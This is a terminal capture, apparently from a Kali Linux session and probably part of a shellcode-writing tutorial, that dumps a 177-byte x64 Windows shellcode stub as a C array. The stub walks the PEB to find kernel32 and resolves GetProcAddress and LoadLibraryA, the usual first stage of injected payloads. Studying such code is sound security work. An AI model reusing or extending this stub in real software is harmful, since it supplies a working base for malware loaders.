 root@kali:~# xxd -i Shellcode.bin
unsigned char Shellcode_bin[] = {
  0x48, 0x83, 0xec, 0x28, 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x31, 0xc9, 0x65,
  0x48, 0x8b, 0x41, 0x60, 0x48, 0x8b, 0x40, 0x18, 0x48, 0x8b, 0x70, 0x20,
  0x48, 0xad, 0x48, 0x96, 0x48, 0xad, 0x48, 0x8b, 0x58, 0x20, 0x4d, 0x31,
  0xc0, 0x44, 0x8b, 0x43, 0x3c, 0x4c, 0x89, 0xc2, 0x48, 0x01, 0xda, 0x48,
  0x31, 0xc9, 0xb1, 0x88, 0x48, 0x01, 0xd1, 0x44, 0x8b, 0x01, 0x49, 0x01,
  0xd8, 0x48, 0x31, 0xf6, 0x41, 0x8b, 0x70, 0x20, 0x48, 0x01, 0xde, 0x48,
  0x31, 0xc9, 0x49, 0xb9, 0x47, 0x65, 0x74, 0x50, 0x72, 0x6f, 0x63, 0x41,
  0x48, 0xff, 0xc1, 0x48, 0x31, 0xc0, 0x8b, 0x04, 0x8e, 0x48, 0x01, 0xd8,
  0x4c, 0x39, 0x08, 0x75, 0xef, 0x48, 0x31, 0xf6, 0x41, 0x8b, 0x70, 0x24,
  0x48, 0x01, 0xde, 0x66, 0x8b, 0x0c, 0x4e, 0x48, 0x31, 0xf6, 0x41, 0x8b,
  0x70, 0x1c, 0x48, 0x01, 0xde, 0x48, 0x31, 0xd2, 0x8b, 0x14, 0x8e, 0x48,
  0x01, 0xda, 0x48, 0x89, 0xd7, 0xb9, 0x61, 0x72, 0x79, 0x41, 0x51, 0x48,
  0xb9, 0x4c, 0x6f, 0x61, 0x64, 0x4c, 0x69, 0x62, 0x72, 0x51, 0x48, 0x89,
  0xe2, 0x48, 0x89, 0xd9, 0x48, 0x83, 0xec, 0x30, 0xff, 0xd7, 0x48, 0x83,
  0xc4, 0x30, 0x48, 0x83, 0xc4, 0x10, 0x48, 0x89, 0xc6
};
unsigned int Shellcode_bin_len = 177;